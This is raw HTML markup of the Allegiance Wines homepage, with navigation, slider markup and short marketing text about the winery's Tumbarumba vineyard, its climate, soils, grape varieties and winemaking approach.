							<span class="mkdf-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18.778px" height="26.055px" viewBox="0 0 18.778 26.055" enable-background="new 0 0 18.778 26.055" xml:space="preserve">
<g>
	<path d="M18.75,26.055H0.063V6.961H18.75V26.055z M0.875,25.243h17.063V7.774H0.875V25.243z M13.875,9.805h-0.813V4.524
		c0-1.016-0.355-1.879-1.066-2.59s-1.574-1.066-2.59-1.066s-1.879,0.355-2.59,1.066S5.75,3.508,5.75,4.524v5.281H4.938V4.524
		c0-1.252,0.432-2.311,1.295-3.174s1.921-1.295,3.174-1.295c1.252,0,2.311,0.432,3.174,1.295s1.295,1.922,1.295,3.174V9.805z"/>
</g>
</svg></span>
							<span class="mkdf-cart-number">0</span>
						</a>
						<div class="mkdf-shopping-cart-dropdown">
							<ul>
																	<li class="mkdf-empty-cart">No products in the cart.</li>
															</ul>
						</div>
					</div>
				</div>
						
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-svg-path"  href="javascript:void(0)" style="margin: 0px 0px 0px 16px">
								<span class="mkdf-side-menu-icon">
				<svg version="1.1" class="mkdf-thelma-burger" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="43px" height="19px" viewBox="0 0 43 19" enable-background="new 0 0 43 19" xml:space="preserve">
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="0" y1="9.5" x2="43" y2="9.5"></line>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="11.844" y1="0.531" x2="30.844" y2="0.531"></line>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="11.844" y1="18.547" x2="30.844" y2="18.547"></line>
</svg>            </span>
			</a>
							</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                    <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://allegiancewines.com.au/" style="height: 109px;">
			<img itemprop="image" class="mkdf-normal-logo lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Reversed-CROPPED.png" width="322" height="218"  alt="logo" src="[data-uri]" style="--smush-placeholder-width: 322px; --smush-placeholder-aspect-ratio: 322/218;" />
			<img itemprop="image" class="mkdf-dark-logo lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-CROPPED.png" width="322" height="213"  alt="dark logo" src="[data-uri]" style="--smush-placeholder-width: 322px; --smush-placeholder-aspect-ratio: 322/213;" />			<img itemprop="image" class="mkdf-light-logo lazyload" data-src="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-CROPPED.png" width="322" height="213"  alt="light logo" src="[data-uri]" style="--smush-placeholder-width: 322px; --smush-placeholder-aspect-ratio: 322/213;" />		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-18 current_page_item mkdf-active-item narrow"><a href="https://allegiancewines.com.au/" class=" current "><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/vineyard/" class=""><span class="item_outer"><span class="item_text">Vineyard</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/accommodation/" class=""><span class="item_outer"><span class="item_text">Accommodation</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/cellar-door/" class=""><span class="item_outer"><span class="item_text">Cellar Door</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/shop/" class=""><span class="item_outer"><span class="item_text">Shop</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5364" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"></li>
<li id="sticky-nav-menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/purplehandswines/" class=""><span class="item_outer"><span class="item_text">Purple Hands Wines</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5239" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/main-home/sizzletown/" class=""><span class="item_outer"><span class="item_text">SIZZLETOWN</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://allegiancewines.com.au/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span><span class="plus"></span></span></a></li>
</ul></nav>

                                                				<div class="mkdf-shopping-cart-holder" >
					<div class="mkdf-shopping-cart-inner">
						<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-svg-path" href="https://allegiancewines.com.au/cart/">
							<span class="mkdf-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18.778px" height="26.055px" viewBox="0 0 18.778 26.055" enable-background="new 0 0 18.778 26.055" xml:space="preserve">
<g>
	<path d="M18.75,26.055H0.063V6.961H18.75V26.055z M0.875,25.243h17.063V7.774H0.875V25.243z M13.875,9.805h-0.813V4.524
		c0-1.016-0.355-1.879-1.066-2.59s-1.574-1.066-2.59-1.066s-1.879,0.355-2.59,1.066S5.75,3.508,5.75,4.524v5.281H4.938V4.524
		c0-1.252,0.432-2.311,1.295-3.174s1.921-1.295,3.174-1.295c1.252,0,2.311,0.432,3.174,1.295s1.295,1.922,1.295,3.174V9.805z"/>
</g>
</svg></span>
							<span class="mkdf-cart-number">0</span>
						</a>
						<div class="mkdf-shopping-cart-dropdown">
							<ul>
																	<li class="mkdf-empty-cart">No products in the cart.</li>
															</ul>
						</div>
					</div>
				</div>
						
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-svg-path"  href="javascript:void(0)" style="color: #ffffff;;margin: 0px 0px 0px 26px">
								<span class="mkdf-side-menu-icon">
				<svg version="1.1" class="mkdf-thelma-burger" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="43px" height="19px" viewBox="0 0 43 19" enable-background="new 0 0 43 19" xml:space="preserve">
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="0" y1="9.5" x2="43" y2="9.5"></line>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="11.844" y1="0.531" x2="30.844" y2="0.531"></line>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="11.844" y1="18.547" x2="30.844" y2="18.547"></line>
</svg>            </span>
			</a>
		                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://allegiancewines.com.au/" style="height: 106px">
		<img itemprop="image" data-src="https://allegiancewines.com.au/wp-content/uploads/2024/09/Allegiance_Master-Brand_RGB_Black-CROPPED.png" width="322" height="213"  alt="Mobile Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 322px; --smush-placeholder-aspect-ratio: 322/213;" />
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
												<div class="mkdf-shopping-cart-holder" >
					<div class="mkdf-shopping-cart-inner">
						<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-svg-path" href="https://allegiancewines.com.au/cart/">
							<span class="mkdf-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18.778px" height="26.055px" viewBox="0 0 18.778 26.055" enable-background="new 0 0 18.778 26.055" xml:space="preserve">
<g>
	<path d="M18.75,26.055H0.063V6.961H18.75V26.055z M0.875,25.243h17.063V7.774H0.875V25.243z M13.875,9.805h-0.813V4.524
		c0-1.016-0.355-1.879-1.066-2.59s-1.574-1.066-2.59-1.066s-1.879,0.355-2.59,1.066S5.75,3.508,5.75,4.524v5.281H4.938V4.524
		c0-1.252,0.432-2.311,1.295-3.174s1.921-1.295,3.174-1.295c1.252,0,2.311,0.432,3.174,1.295s1.295,1.922,1.295,3.174V9.805z"/>
</g>
</svg></span>
							<span class="mkdf-cart-number">0</span>
						</a>
						<div class="mkdf-shopping-cart-dropdown">
							<ul>
																	<li class="mkdf-empty-cart">No products in the cart.</li>
															</ul>
						</div>
					</div>
				</div>
																				<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-svg-path">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="43px" height="19px" viewBox="0 0 43 19" enable-background="new 0 0 43 19" xml:space="preserve">
<line fill="none" stroke="#000000" stroke-miterlimit="10" x1="0" y1="9.5" x2="43" y2="9.5"/>
<line fill="none" stroke="#000000" stroke-miterlimit="10" x1="11.844" y1="0.531" x2="30.844" y2="0.531"/>
<line fill="none" stroke="#000000" stroke-miterlimit="10" x1="11.844" y1="18.547" x2="30.844" y2="18.547"/>
</svg>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
    <div class="mkdf-grid">
        <ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-18 current_page_item mkdf-active-item"><a href="https://allegiancewines.com.au/" class=" current "><span>Home</span></a></li>
<li id="mobile-menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://allegiancewines.com.au/about-us/" class=""><span>About Us</span></a></li>
<li id="mobile-menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://allegiancewines.com.au/vineyard/" class=""><span>Vineyard</span></a></li>
<li id="mobile-menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://allegiancewines.com.au/accommodation/" class=""><span>Accommodation</span></a></li>
<li id="mobile-menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://allegiancewines.com.au/cellar-door/" class=""><span>Cellar Door</span></a></li>
<li id="mobile-menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://allegiancewines.com.au/shop/" class=""><span>Shop</span></a></li>
<li id="mobile-menu-item-5364" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
<li id="mobile-menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://allegiancewines.com.au/purplehandswines/" class=""><span>Purple Hands Wines</span></a></li>
<li id="mobile-menu-item-5239" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://allegiancewines.com.au/main-home/sizzletown/" class=""><span>SIZZLETOWN</span></a></li>
<li id="mobile-menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://allegiancewines.com.au/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>    </div>
</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-btt-icon-holder">
                     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		width="13" height="23" viewBox="0 0 15 29" enable-background="new 0 0 15 29" xml:space="preserve">
		<g>
			<polygon fill="currentColor" points="14.427,0.13 14.993,0.697 1.13,14.556 14.993,28.416 14.427,28.979 0,14.556 	"/>
		</g>
		</svg>                </span>
			</a>
			        
            <div class="mkdf-content" style="margin-top: -110px">
                <div class="mkdf-content-inner">
<div class="mkdf-full-width">
    	<div class="mkdf-full-width-inner">
        					<div class="mkdf-grid-row">
				<div class="mkdf-page-content-holder mkdf-grid-col-12">
					<div class="vc_row wpb_row vc_row-fluid lazyload" style="background-image:inherit;background-size: cover" data-bg-image="url(https://allegiancewines.com.au/wp-content/uploads/2024/05/First-Slide-Render.jpg)"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Home  Video Background REVOLUTION SLIDER 6.2.23 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_11_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_11_1" style="" data-version="6.2.23">
					<rs-slides>
						<rs-slide data-key="rs-27" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" data-src="//allegiancewines.com.au/wp-content/uploads/2021/08/Drawback-1080p.jpg" title="Drawback-1080p" width="1920" height="1080" class="rev-slidebg" data-no-retina><noscript><img fetchpriority="high" decoding="async" src="//allegiancewines.com.au/wp-content/uploads/2021/08/Drawback-1080p.jpg" title="Drawback-1080p" width="1920" height="1080" class="rev-slidebg" data-no-retina></noscript>
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;"
								data-mp4="//allegiancewines.com.au/wp-content/uploads/2024/05/Video1-Part1.mp4"
							></rs-bgvideo>
<!---->						</rs-slide>
						<rs-slide data-key="rs-25" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" data-src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Home" class="rev-slidebg lazyload" data-no-retina src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;">
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;"
								data-mp4="//allegiancewines.com.au/wp-content/uploads/2024/05/Video2-Part1.mp4"
							></rs-bgvideo>
<!---->						</rs-slide>
						<rs-slide data-key="rs-46" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" data-src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Home" class="rev-slidebg lazyload" data-no-retina src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;">
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;"
								data-mp4="//allegiancewines.com.au/wp-content/uploads/2024/05/Video1-Part2.mp4"
							></rs-bgvideo>
<!---->						</rs-slide>
						<rs-slide data-key="rs-47" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" data-src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Home" class="rev-slidebg lazyload" data-no-retina src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;">
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;"
								data-mp4="//allegiancewines.com.au/wp-content/uploads/2024/05/Video2-Part2.mp4"
							></rs-bgvideo>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div class="mkdf-row-grid-section-wrapper "  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1621571684069" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-section-title-holder  mkdf-st-standard mkdf-st-title-left mkdf-st-normal-space mkdf-st-disable-title-break" style="text-align: center">
	<div class="mkdf-st-inner">
					<span class="mkdf-st-subtitle" >
				Welcome to			</span>
							<h2 class="mkdf-st-title" >
				Allegiance Wines			</h2>
					</div>
</div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Our home vineyard is located in the foothills of the Snowy Mountains in the Tumbarumba wine region.  We produce a range of cool climate wines from this region which is the coldest viticultural area on mainland Australia.  Allegiance Wines also has a strong pedigree of producing the highest quality wines from Australia’s premium regions.  We source outstanding fruit from Margaret River, Barossa Valley, McLaren Vale and Coonawarra to craft our award winning wines.</p>
<p style="text-align: center;">Allegiance Wines amazing array of regions, varietals and ranges gives you the opportunity to explore so many spectacular wines all in the one place.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex mkdf-content-aligment-center" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><a itemprop="url" href="https://allegiancewines.com.au/about-us/" target="_self" style="margin: 0px 0px 0px 5%" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple"  >
    <span class="mkdf-btn-text">Find Out More</span>
    </a></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid mkdf-content-aligment-right" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-elements-holder   mkdf-one-column  mkdf-responsive-mode-768 " ><div class="mkdf-eh-item mkdf-reveal-from-right  mkdf-horizontal-alignment-center "  data-item-class="mkdf-eh-custom-9947" data-1367-1600="0px 0px 0px 170px" data-1025-1366="0px 0px 0px 170px" data-769-1024="0px 0px 0px 100px" data-681-768="0px 0px 0px 72px" data-680="0px 0px 0px 29px">
	<div class="mkdf-eh-item-inner">
		<div class="mkdf-eh-item-content mkdf-eh-custom-9947" style="padding: 0px 0px 0px 0px">
			<div class="mkdf-single-image-holder    ">
    <div class="mkdf-si-inner" >
                                    <img decoding="async" width="1146" height="694" data-src="https://allegiancewines.com.au/wp-content/uploads/2021/05/TIM-COX-Allegiance-Wines.jpg" class="attachment-full size-full lazyload" alt="" data-srcset="https://allegiancewines.com.au/wp-content/uploads/2021/05/TIM-COX-Allegiance-Wines.jpg 1146w, https://allegiancewines.com.au/wp-content/uploads/2021/05/TIM-COX-Allegiance-Wines-478x289.jpg 478w, https://allegiancewines.com.au/wp-content/uploads/2021/05/TIM-COX-Allegiance-Wines-300x182.jpg 300w, https://allegiancewines.com.au/wp-content/uploads/2021/05/TIM-COX-Allegiance-Wines-1024x620.jpg 1024w, https://allegiancewines.com.au/wp-content/uploads/2021/05/TIM-COX-Allegiance-Wines-768x465.jpg 768w" data-sizes="(max-width: 1146px) 100vw, 1146px" src="[data-uri]" style="--smush-placeholder-width: 1146px; --smush-placeholder-aspect-ratio: 1146/694;" />                        </div>
</div>		</div>
	</div>
</div></div></div></div></div></div><div class="mkdf-row-grid-section-wrapper mkdf-content-aligment-left"  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1543491206396" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid mkdf-content-aligment-left" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-icon-top mkdf-iwt-icon-medium ">
	<div class="mkdf-iwt-icon">
									<img decoding="async" width="36" height="34" data-src="https://allegiancewines.com.au/wp-content/uploads/2018/11/h1-img-2.png" class="attachment-full size-full lazyload" alt="a" src="[data-uri]" style="--smush-placeholder-width: 36px; --smush-placeholder-aspect-ratio: 36/34;" />						</div>
	<div class="mkdf-iwt-content" >
					<h6 class="mkdf-iwt-title" >
								<span class="mkdf-iwt-title-text">Geography</span>
							</h6>
							<p class="mkdf-iwt-text" >
				Located in the Mannus Valley at 530m above sea level, the Allegiance Wines Tumbarumba vineyard is surrounded by the majestic Snowy Mountains.			</p>
			</div>
</div><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-icon-top mkdf-iwt-icon-medium ">
	<div class="mkdf-iwt-icon">
									<img decoding="async" width="35" height="34" data-src="https://allegiancewines.com.au/wp-content/uploads/2018/11/h1-img-3.png" class="attachment-full size-full lazyload" alt="s" src="[data-uri]" style="--smush-placeholder-width: 35px; --smush-placeholder-aspect-ratio: 35/34;" />						</div>
	<div class="mkdf-iwt-content" >
					<h6 class="mkdf-iwt-title" >
								<span class="mkdf-iwt-title-text">Climate</span>
							</h6>
							<p class="mkdf-iwt-text" >
				Tumbarumba can be very cold and for some vintages it is a tough place to grow grapes. The greatest challenges however often deliver the best growing results on our cool summer nights.			</p>
			</div>
</div><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-icon-top mkdf-iwt-icon-medium ">
	<div class="mkdf-iwt-icon">
									<img decoding="async" width="38" height="34" data-src="https://allegiancewines.com.au/wp-content/uploads/2018/11/h1-img-4.png" class="attachment-full size-full lazyload" alt="s" src="[data-uri]" style="--smush-placeholder-width: 38px; --smush-placeholder-aspect-ratio: 38/34;" />						</div>
	<div class="mkdf-iwt-content" >
					<h6 class="mkdf-iwt-title" >
								<span class="mkdf-iwt-title-text">Soils</span>
							</h6>
							<p class="mkdf-iwt-text" >
				The soils of the Mannus Valley are very fertile with excellent pure water sources. Our vineyard is predominantly decomposed granite over clay which has delivered high quality growing conditions.			</p>
			</div>
</div><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div></div></div><div class="mkdf-row-grid-section-wrapper mkdf-content-aligment-left"  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1547717437722" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid mkdf-content-aligment-left" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-icon-top mkdf-iwt-icon-medium ">
	<div class="mkdf-iwt-icon">
									<img decoding="async" width="27" height="35" data-src="https://allegiancewines.com.au/wp-content/uploads/2018/11/h1-img-5.png" class="attachment-full size-full lazyload" alt="s" src="[data-uri]" style="--smush-placeholder-width: 27px; --smush-placeholder-aspect-ratio: 27/35;" />						</div>
	<div class="mkdf-iwt-content" >
					<h6 class="mkdf-iwt-title" >
								<span class="mkdf-iwt-title-text">Grapes</span>
							</h6>
							<p class="mkdf-iwt-text" >
				Our Tumbarumba varietals focus on Chardonnay, Pinot Gris, Sauvignon Blanc and Pinot Noir. Our other regions are predominantly Shiraz, Cabernet Sauvignon and Chardonnay.			</p>
			</div>
</div><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-icon-top mkdf-iwt-icon-medium ">
	<div class="mkdf-iwt-icon">
									<img decoding="async" width="21" height="35" data-src="https://allegiancewines.com.au/wp-content/uploads/2018/11/h1-img-6.png" class="attachment-full size-full lazyload" alt="s" src="[data-uri]" style="--smush-placeholder-width: 21px; --smush-placeholder-aspect-ratio: 21/35;" />						</div>
	<div class="mkdf-iwt-content" >
					<h6 class="mkdf-iwt-title" >
								<span class="mkdf-iwt-title-text">Taste</span>
							</h6>
							<p class="mkdf-iwt-text" >
				Our philosophy is to make the purest expression of each vineyard’s terroir with the region’s most optimal varietal for the most fruit driven result.			</p>
			</div>
</div><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-icon-top mkdf-iwt-icon-medium ">
	<div class="mkdf-iwt-icon">
									<img decoding="async" width="37" height="35" data-src="https://allegiancewines.com.au/wp-content/uploads/2018/11/h1-img-7.png" class="attachment-full size-full lazyload" alt="s" src="[data-uri]" style="--smush-placeholder-width: 37px; --smush-placeholder-aspect-ratio: 37/35;" />						</div>
	<div class="mkdf-iwt-content" >
					<h6 class="mkdf-iwt-title" >
								<span class="mkdf-iwt-title-text">Winemaking</span>
							</h6>
							<p class="mkdf-iwt-text" >
				Whilst we are located in Tumbarumba, the winemaking team supervises production within each region. This best utilises the local skills and delivers the most carefully crafted wines.			</p>
			</div>
</div><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START Home  Slider Images REVOLUTION SLIDER 6.2.23 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_10_2_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_10_2" style="" data-version="6.2.23">
					<rs-slides>
						<rs-slide data-key="rs-43" data-title="Slide" data-thumb="//allegiancewines.com.au/wp-content/uploads/2021/07/BOTTLE-ON-END-POST-100x50.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:slidevertical;sl:d;">
							<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="BOTTLE ON END POST" width="1920" height="750" data-lazyload="//allegiancewines.com.au/wp-content/uploads/2021/07/BOTTLE-ON-END-POST.jpg" class="rev-slidebg" data-no-retina><noscript><img decoding="async" src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="BOTTLE ON END POST" width="1920" height="750" data-lazyload="//allegiancewines.com.au/wp-content/uploads/2021/07/BOTTLE-ON-END-POST.jpg" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-41" data-title="Slide" data-thumb="//allegiancewines.com.au/wp-content/uploads/2021/07/ALLEGIANCE-RANGE-100x50.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:slidevertical;sl:d;">
							<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="ALLEGIANCE RANGE" width="1920" height="750" data-lazyload="//allegiancewines.com.au/wp-content/uploads/2021/07/ALLEGIANCE-RANGE.jpg" class="rev-slidebg" data-no-retina><noscript><img decoding="async" src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="ALLEGIANCE RANGE" width="1920" height="750" data-lazyload="//allegiancewines.com.au/wp-content/uploads/2021/07/ALLEGIANCE-RANGE.jpg" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-42" data-title="Slide" data-thumb="//allegiancewines.com.au/wp-content/uploads/2021/07/BARRELS-1-100x50.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:slidevertical;sl:d;">
							<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="BARRELS" width="1920" height="750" data-lazyload="//allegiancewines.com.au/wp-content/uploads/2021/07/BARRELS-1.jpg" class="rev-slidebg" data-no-retina><noscript><img decoding="async" src="//allegiancewines.com.au/wp-content/plugins/revslider/public/assets/assets/dummy.png" title="BARRELS" width="1920" height="750" data-lazyload="//allegiancewines.com.au/wp-content/uploads/2021/07/BARRELS-1.jpg" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
